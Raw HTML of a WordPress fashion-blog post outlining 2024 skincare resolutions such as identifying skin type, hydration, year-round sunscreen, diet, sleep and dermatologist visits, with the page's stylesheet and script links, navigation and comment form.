.preloader-plus {background-color: #ffffff; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 100ms,100ms,0s; }.preloader-plus * {color: #41a2d3; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,100ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: none; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 24px; text-transform: none; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-none 1500ms linear infinite; width: 250px; }.preloader-plus .prog-bar {height: 0px; background-color: #dd3333; }.preloader-plus .prog-bar-bg {height: 0px; background-color: #919191; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
/*# sourceURL=preloader-plus-inline-css */
</style>
<link rel='stylesheet' id='vw-startup-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3A400%2C400i%7CAbril+Fatface%7CAcme%7CAlfa+Slab+One%7CAllura%3A400%7CAnton%7CArchitects+Daughter%7CArchivo%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CArimo%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CArsenal%3A400%2C400i%2C700%2C700i%7CArvo%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAsap%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CAssistant%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CAveria+Serif+Libre%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CBitter%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CBree+Serif%7CBenchNine%3A300%2C400%2C700%7CCabin%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%7CCourgette%7CCaveat+Brush%3A400%7CCherry+Swash%3A400%2C700%7CCormorant+Garamond%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CCuprum%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CCookie%7CComing+Soon%7CCharm%3A400%2C700%7CChewy%7CDays+One%7CDM+Serif+Display%3A400%2C400i%7CDosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CEB+Garamond%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CEconomica%3A400%2C400i%2C700%2C700i%7CExo+2%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CFira+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CFredoka+One%7CFjalla+One%7CFrancois+One%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CGabriela%3A400%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3A100%2C200%2C300%2C400%2C500%2C700%2C800%2C900%7CHind%3A300%2C400%2C500%2C600%2C700%7CInconsolata%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJomhuria%3A400%7CJosefin+Slab%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CJosefin+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CJost%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CKanit%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CKaushan+Script%3A400%7CKrub%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CLato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CLora%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%7CLiterata%3A+200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CLobster%7CLobster+Two%3A400%2C400i%2C700%2C700i%7CMerriweather%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CMarck+Script%7CMarcellus%3A400%7CMerienda+One%3A400%7CMonda%3A400%2C700%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMuli%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7COverpass%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COverpass+Mono%3A300%2C400%2C500%2C600%2C700%7COxygen%3A300%2C400%2C700%7COswald%3A200%2C300%2C400%2C500%2C600%2C700%7COrbitron%3A400%2C500%2C600%2C700%2C800%2C900%7CPatua+One%7CPacifico%7CPadauk%3A400%2C700%7CPlayball%3A400%7CPlayfair+Display%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPrompt%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CPhilosopher%3A400%2C400i%2C700%2C700i%7CPermanent+Marker%7CPoiret+One%7CPoppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPrata%3A400%7CQuicksand%3A300%2C400%2C500%2C600%2C700%7CQuattrocento+Sans%3A400%2C400i%2C700%2C700i%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Condensed%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CRokkitt%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRopa+Sans%3A400%2C400i%7CRusso+One%7CRighteous%7CSaira%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CSatisfy%7CSen%3A400%2C700%2C800%7CSlabo%7CSource+Sans+Pro%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%2C900i%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%3A400%7CShrikhand%7CSpartan%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CStaatliches%7CStylish%3A400%7CTangerine%3A400%2C700%7CTitillium+Web%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CTrirong%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CUbuntu%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CVolkhov%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7CZCOOL+XiaoWei&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-startup-block-style-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-startup-block-patterns-style-frontend-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/inc/block-patterns/css/block-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-startup-basic-style-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/style.css?ver=6.9' type='text/css' media='all' />
<style id='vw-startup-basic-style-inline-css' type='text/css'>
body{max-width: 100%;}#slider img{opacity:0.5}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{text-align:center; left:20%; right:20%;}.post-main-box{}@media screen and (max-width:575px) {.top-bar{display:none;} }@media screen and (max-width:575px){.header-fixed{position:static;} }@media screen and (max-width:575px) {#slider{display:none;} }@media screen and (max-width:575px) {.sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.main-navigation a{}.footer h3, .footer h3 .wp-block-search .wp-block-search__label{text-align: left;}.footer li{text-align: left;}.woocommerce ul.products li.product .onsale{left: auto; right: 0;}.woocommerce span.onsale{border-radius: 100px;}
/*# sourceURL=vw-startup-basic-style-inline-css */
</style>
<link rel='stylesheet' id='vw-startup-effect-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/css/effect.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vw-startup-animate-css-css' href='https://trendcollocati.com/wp-content/themes/vw-startup/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trendcollocati.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://trendcollocati.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://trendcollocati.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendcollocati.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="preloader-plus-js-extra">
/* <![CDATA[ */
var preloader_plus = {"animation_delay":"200","animation_duration":"100"};
//# sourceURL=preloader-plus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trendcollocati.com/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js?ver=2.2.1" id="preloader-plus-js"></script>
<script type="text/javascript" src="https://trendcollocati.com/wp-content/themes/vw-startup/js/custom.js?ver=6.9" id="vw-startup-custom-scripts-jquery-js"></script>
<script type="text/javascript" src="https://trendcollocati.com/wp-content/themes/vw-startup/js/wow.js?ver=6.9" id="vw-startup-jquery-wow-js"></script>
<link rel="https://api.w.org/" href="https://trendcollocati.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendcollocati.com/wp-json/wp/v2/posts/1458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendcollocati.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://trendcollocati.com/1458.html" />
<link rel='shortlink' href='https://trendcollocati.com/?p=1458' />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://trendcollocati.com/wp-content/uploads/2023/05/cropped-logo-color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trendcollocati.com/wp-content/uploads/2023/05/cropped-logo-color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trendcollocati.com/wp-content/uploads/2023/05/cropped-logo-color-180x180.png" />
<meta name="msapplication-TileImage" content="https://trendcollocati.com/wp-content/uploads/2023/05/cropped-logo-color-270x270.png" />
  <script type="text/javascript" src="/wp-content/themes/vw-startup/js/jquery-17.1.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1458 single-format-standard wp-embed-responsive wp-theme-vw-startup">
	
	<header role="banner">
  		<a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
		<div class="home-page-header">
						<div class="top-header">
  <div class="container">
    <div class="row">
      <div class="col-lg-4 col-md-12 align-self-center">
        <div class="logo">
                                                                                <p class="site-title"><a href="https://trendcollocati.com/" rel="home">Trendcollocati</a></p>
                                                                                <p class="site-description">
                We are a website that shares fashion trends to wear, how to wear clothes, how hip              </p>
                              </div>
      </div>
      <div class="col-lg-8 col-md-12 contact-info align-self-center">
        <div class="row">
          <div class="col-lg-4 col-md-4"> 
            <div class="row">
                          </div>
          </div>
          <div class="col-lg-4 col-md-4 call"> 
            <div class="row">
                          </div>
          </div>
          <div class="col-lg-4 col-md-4"> 
            <div class="row">
                              <div class="col-lg-2 col-md-2 col-3">
                  <i class="fas fa-envelope-open"></i>
                </div>
                <div class="col-lg-10 col-md-10 col-9 contents">
                  <p><a href="/cdn-cgi/l/email-protection#2342474e4a4d635751464d47404c4f4f4c4042574a0d404c4e"><span class="__cf_email__" data-cfemail="147570797d7a546066717a70777b78787b7775607d3a777b79">[email&#160;protected]</span></a></p>
                </div>
                          </div>
          </div>        
        </div>
      </div>
    </div>
  </div>
</div>			 
<div id="header" class="menubar">
  <div class="header-menu close-sticky ">
    <div class="container">
      <div class="row bg-home">      
        <div class="col-lg-9 col-md-8 col-4">
                      <div class="toggle-nav mobile-menu">
              <button onclick="vw_startup_menu_open_nav()" class="responsivetoggle"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
            </div> 
                    <div id="mySidenav" class="nav sidenav">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
              <div class="main-menu clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://trendcollocati.com/">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://trendcollocati.com/category/trendcollocati">Trendcollocati</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://trendcollocati.com/category/trendy-men">trendy men</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://trendcollocati.com/category/trendy-girl">trendy girl</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://trendcollocati.com/category/tide-boy">tide boy</a></li>
</ul></div>              <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="vw_startup_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
            </nav>
          </div>
        </div>
        <div class="col-lg-3 col-md-4 col-8 req-button">
                  </div>
      </div>
    </div>
  </div>
</div>		</div>
	</header>

	
<div class="container">
  <main id="maincontent" role="main" class="middle-align">
          <div class="row">
        <div id="our-services" class="services col-lg-8 col-md-8">
                            <div class="bradcrumbs">
                  <a href="https://trendcollocati.com">Trendcollocati</a> <a href="https://trendcollocati.com/category/trendy-girl" rel="category tag">trendy girl</a><span> Radiant Renewal: 2024 Skincare Resolutions for a Glowing Complexion</span>                 </div>
                      <article id="post-1458" class="inner-service post-1458 post type-post status-publish format-standard has-post-thumbnail hentry category-trendy-girl tag-skincare-resolutions">
    <div class="single-post">
        <h1>Radiant Renewal: 2024 Skincare Resolutions for a Glowing Complexion</h1>
                    <div class="post-info">
                                  <i class="fas fa-calendar-alt"></i><span class="entry-date"><a href="https://trendcollocati.com/date/2024/01/18">18 January 2024<span class="screen-reader-text">18 January 2024</span></a></span>
                
                                  <span></span><i class="far fa-user"></i><span class="entry-author"><a href="https://trendcollocati.com/author/trendcollocati">Hanna<span class="screen-reader-text">Hanna</span></a></span>
                
                                  <span></span><i class="fa fa-comments" aria-hidden="true"></i><span class="entry-comments">0 Comment </span> 
                
                                  <span></span><i class="fas fa-clock"></i><span class="entry-time">09:19</span>
                            </div>
                             <div class="feature-box">   
              <img width="412" height="561" src="https://trendcollocati.com/wp-content/uploads/2024/01/image-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://trendcollocati.com/wp-content/uploads/2024/01/image-9.png 412w, https://trendcollocati.com/wp-content/uploads/2024/01/image-9-220x300.png 220w" sizes="(max-width: 412px) 100vw, 412px" />            </div>                 
         
        <div class="entry-content">
            
<h2 class="wp-block-heading"><strong>I. Introduction</strong></h2>



<p>Skincare isn&#8217;t just a routine; it&#8217;s a resolution for radiant renewal. As we step into 2024, the quest for a glowing complexion takes center stage. Let&#8217;s delve into the transformative world of skincare resolutions that go beyond fleeting trends, focusing on sustainable practices for lasting radiance.</p>



<h2 class="wp-block-heading"><strong>II. Understanding Your Skin Type</strong></h2>



<h3 class="wp-block-heading">A. Importance of identifying your skin type</h3>



<p>Understanding your skin type is the first step towards effective skincare. Whether oily, dry, combination, or sensitive, tailoring your routine to your unique needs is paramount for success.</p>



<h3 class="wp-block-heading">B. Different skin types and their specific needs</h3>



<p>Each skin type comes with its challenges and advantages. Explore the intricacies of oily, dry, combination, and sensitive skin, gaining insights into how to cater to their distinct requirements.</p>



<h3 class="wp-block-heading">C. How to determine your skin type accurately</h3>



<p>Discover practical methods for accurately determining your skin type, ensuring that your skincare regimen aligns with your skin&#8217;s characteristics.</p>



<h2 class="wp-block-heading"><strong>III. Establishing a Consistent Skincare Routine</strong></h2>



<h3 class="wp-block-heading">A. The role of consistency in skincare</h3>



<p>Consistency is key in achieving lasting results. Uncover the significance of a consistent skincare routine and its impact on your complexion.</p>



<h3 class="wp-block-heading">B. Morning and evening routines: A breakdown</h3>



<p>Dive into the specifics of morning and evening skincare routines, understanding the purpose of each step and the products that make a difference.</p>



<h3 class="wp-block-heading">C. Key elements of a basic skincare routine</h3>



<p>Identify the fundamental elements that constitute a basic skincare routine, laying the foundation for a comprehensive approach to radiant renewal.</p>



<h2 class="wp-block-heading"><strong>IV. The Power of Hydration</strong></h2>



<h3 class="wp-block-heading">A. Importance of staying hydrated for skin health</h3>



<p>Explore the crucial role hydration plays in maintaining healthy skin and discover the dual importance of external moisturizers and internal hydration sources.</p>



<h3 class="wp-block-heading">B. External and internal hydration sources</h3>



<p>Uncover the diverse sources of hydration, from skincare products to dietary choices, ensuring your skin receives the moisture it craves.</p>



<h3 class="wp-block-heading">C. Incorporating hydrating products into your routine</h3>



<p>Navigate the world of hydrating skincare products, understanding how to integrate them seamlessly into your daily regimen for optimal results.</p>



<h2 class="wp-block-heading"><strong>V. Sun Protection: A Non-Negotiable Step</strong></h2>



<h3 class="wp-block-heading">A. The damaging effects of UV rays on the skin</h3>



<p>Delve into the harmful effects of UV rays on the skin, emphasizing the non-negotiable need for sun protection throughout the year.</p>



<h3 class="wp-block-heading">B. Choosing the right SPF and its application</h3>



<p>Navigate the SPF spectrum and learn the art of proper application, safeguarding your skin from sun-induced damage.</p>



<h3 class="wp-block-heading">C. Sunscreen as a year-round essential</h3>



<p>Break the myth of seasonal sunscreen use and embrace the concept of year-round protection, regardless of weather conditions.</p>



<h2 class="wp-block-heading"><strong>VI. Nutrition and Skincare</strong></h2>



<h3 class="wp-block-heading">A. Impact of diet on skin health</h3>



<p>Connect the dots between your dietary choices and skin health, understanding the impact of nutrition on the complexion.</p>



<h3 class="wp-block-heading">B. Superfoods for radiant skin</h3>



<p>Explore a curated list of superfoods that contribute to a glowing complexion, making informed choices for a skin-friendly diet.</p>



<h3 class="wp-block-heading">C. Maintaining a balanced and skin-friendly diet</h3>



<p>Learn to strike a balance in your diet, incorporating a variety of nutrients that promote overall skin wellness.</p>



<h2 class="wp-block-heading"><strong>VII. Targeted Treatments for Skin Concerns</strong></h2>



<h3 class="wp-block-heading">A. Identifying specific skin concerns</h3>



<p>Navigate the landscape of common skin issues, from acne to aging, and learn how to pinpoint and address your specific concerns.</p>



<h3 class="wp-block-heading">B. Tailoring treatments to address individual issues</h3>



<p>Discover targeted treatments designed to address specific skin concerns, offering personalized solutions for a diverse range of issues.</p>



<h3 class="wp-block-heading">C. Importance of patch testing new products</h3>



<p>Before incorporating new products, understand the significance of patch testing, ensuring compatibility and avoiding potential irritations.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="412" height="561" src="https://trendcollocati.com/wp-content/uploads/2024/01/image-9.png" alt="" class="wp-image-1459" srcset="https://trendcollocati.com/wp-content/uploads/2024/01/image-9.png 412w, https://trendcollocati.com/wp-content/uploads/2024/01/image-9-220x300.png 220w" sizes="(max-width: 412px) 100vw, 412px" /></figure>
</div>


<h2 class="wp-block-heading"><strong>VIII. Mind-Body Connection in Skincare</strong></h2>



<h3 class="wp-block-heading">A. Exploring the connection between stress and skin health</h3>



<p>Dive into the intricate relationship between stress and skin, recognizing the impact of mental well-being on your complexion.</p>



<h3 class="wp-block-heading">B. Incorporating relaxation techniques into your routine</h3>



<p>Discover practical relaxation techniques that contribute to both mental and skin health, creating a holistic approach to skincare.</p>



<h3 class="wp-block-heading">C. Achieving a holistic approach to skincare</h3>



<p>Understand the synergy between mind and body, achieving a holistic approach to skincare that transcends the surface and nurtures overall well-being.</p>



<h2 class="wp-block-heading"><strong>IX. Upgrading Your Skincare Products</strong></h2>



<h3 class="wp-block-heading">A. Knowing when to update your skincare products</h3>



<p>Recognize the signs indicating it&#8217;s time to upgrade your skincare products, ensuring your routine remains effective and tailored to your evolving needs.</p>



<h3 class="wp-block-heading">B. Understanding product expiration dates</h3>



<p>Navigate the realm of product expiration dates, preventing the use of expired products that may compromise your skin&#8217;s health.</p>



<h3 class="wp-block-heading">C. Exploring new ingredients and formulations</h3>



<p>Stay informed about the latest skincare ingredients and formulations, allowing your routine to evolve with advancements in the beauty industry.</p>



<h2 class="wp-block-heading"><strong>X. Customizing Your Routine for Seasons</strong></h2>



<h3 class="wp-block-heading">A. Adapting skincare routines for different seasons</h3>



<p>Tailor your skincare routine to the changing seasons, addressing seasonal challenges and optimizing your regimen for maximum effectiveness.</p>



<h3 class="wp-block-heading">B. Seasonal skincare challenges and solutions</h3>



<p>Explore the unique challenges each season presents to your skin, and discover targeted solutions to combat seasonal skincare woes.</p>



<h3 class="wp-block-heading">C. Year-round protection and care</h3>



<p>Establish a year-round skincare mindset, emphasizing the importance of consistent care regardless of the external environment.</p>



<h2 class="wp-block-heading"><strong>XI. Embracing Natural Remedies</strong></h2>



<h3 class="wp-block-heading">A. The allure of natural skincare</h3>



<p>Uncover the appeal of natural skincare, exploring the benefits of incorporating natural remedies into your routine.</p>



<h3 class="wp-block-heading">B. DIY remedies for common skin issues</h3>



<p>Explore simple and effective DIY remedies for common skin issues, allowing you to embrace the power of natural ingredients.</p>



<h3 class="wp-block-heading">C. Balancing natural and commercial products</h3>



<p>Strike a balance between natural and commercial skincare products, creating a customized routine that aligns with your values and skin needs.</p>



<h2 class="wp-block-heading"><strong>XII. Dermatologist Consultation: A Wise Investment</strong></h2>



<h3 class="wp-block-heading">A. When to seek professional skincare advice</h3>



<p>Recognize the scenarios that warrant professional dermatological advice, ensuring you prioritize your skin&#8217;s health.</p>



<h3 class="wp-block-heading">B. The benefits of regular dermatologist appointments</h3>



<p>Explore the myriad benefits of scheduling regular dermatologist appointments, from preventive care to personalized guidance.</p>



<h3 class="wp-block-heading">C. Customizing professional recommendations to your routine</h3>



<p>Leverage the expertise of dermatologists by customizing their recommendations to seamlessly integrate with your daily skincare routine.</p>



<h2 class="wp-block-heading"><strong>XIII. The Role of Exercise in Skin Health</strong></h2>



<h3 class="wp-block-heading">A. Increasing blood flow for a healthier complexion</h3>



<p>Understand how exercise enhances blood flow, contributing to a healthier complexion and radiant skin.</p>



<h3 class="wp-block-heading">B. Choosing exercises that benefit the skin</h3>



<p>Explore exercise routines that specifically benefit the skin, incorporating activities that promote overall well-being.</p>



<h3 class="wp-block-heading">C. Incorporating movement into your daily life</h3>



<p>Embrace a lifestyle that includes regular movement, fostering both physical and skin health in your day-to-day activities.</p>



<h2 class="wp-block-heading"><strong>XIV. Beauty Sleep: A Skincare Essential</strong></h2>



<h3 class="wp-block-heading">A. Understanding the impact of sleep on skin</h3>



<p>Delve into the profound connection between quality sleep and skin health, recognizing the transformative power of a good night&#8217;s rest.</p>



<h3 class="wp-block-heading">B. Establishing a bedtime routine for better skin</h3>



<p>Create a bedtime routine that promotes restful sleep and enhances your skin&#8217;s natural rejuvenation process.</p>



<h3 class="wp-block-heading">C. Maximizing the benefits of a good night&#8217;s sleep</h3>



<p>Unlock the full potential of beauty sleep by maximizing its benefits for your skin, achieving a refreshed and glowing complexion.</p>



<h2 class="wp-block-heading"><strong>XV. Conclusion</strong></h2>



<h3 class="wp-block-heading">A. Recap of key skincare resolutions</h3>



<p>Summarize the key skincare resolutions discussed throughout the article, emphasizing their collective impact on achieving radiant renewal.</p>



<h3 class="wp-block-heading">B. Encouragement for a commitment to radiant renewal</h3>



<p>Encourage readers to commit to their skincare resolutions, highlighting the long-term benefits of consistent and mindful skincare practices.</p>



<h3 class="wp-block-heading">C. The ongoing journey to a glowing complexion</h3>



<p>Acknowledge that the journey to a glowing complexion is ongoing, reminding readers that dedication to skincare resolutions yields enduring results.</p>
                            <div class="tags">Tags: <a href="https://trendcollocati.com/tag/skincare-resolutions" rel="tag">Skincare Resolutions</a></div> 
               
        </div> 
        
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1458.html#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://trendcollocati.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://trendcollocati.com/1452.html" rel="prev"><span class="meta-nav" aria-hidden="true">PREVIOUS</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">2024 Makeup Evolution: Trendy Looks to Inspire Your Beauty Journey</span></a></div><div class="nav-next"><a href="https://trendcollocati.com/1461.html" rel="next"><span class="meta-nav" aria-hidden="true">NEXT</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">2024 Beauty Odyssey: Skincare Secrets for a Youthful and Luminous Appearance</span></a></div></div>
	</nav>    </div>
        <div class="related-post">
        <h3>Related Post</h3>
        <div class="row">
                            <div class="col-lg-4 col-md-6">
	<article id="post-537" class="inner-service post-537 post type-post status-publish format-standard has-post-thumbnail hentry category-trendcollocati category-trendy-girl tag-popflexactive">
	    <div class="post-main-box wow zoomInDown delay-1000" data-wow-duration="2s">
	      	<div class="box-image">
